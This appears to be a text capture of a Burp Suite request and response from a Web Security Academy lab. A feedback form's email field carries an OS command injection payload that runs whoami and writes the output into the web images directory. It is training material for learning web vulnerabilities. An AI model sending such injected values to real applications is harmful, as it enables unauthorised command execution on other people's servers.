 Request
Pretty Raw Hex \n
1 POST /feedback/submit HTTP/2
2 Host:
0aaa00900328430b9d3bd4120092001c.web-security-academy.net
3 Cookie: session=yIvElLhzp70zWAPMSQlT7kptkoowz2i7
4 Content-Length: 144
5 Sec-Ch-Ua-Platform: "Linux"
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0
Safari/537.36
7 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Origin:
https://0aaa00900328430b9d3bd4120092001c.web-security-academy
.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0aaa00900328430b9d3bd4120092001c.web-security-academy
.net/feedback
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 csrf=uvy1TsNBLO6ZYSq399LzJ283zhfL73yG&name=test&email=
||whoami>/var/www/images/output.txt||&subject=test&message=
the+test+message
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}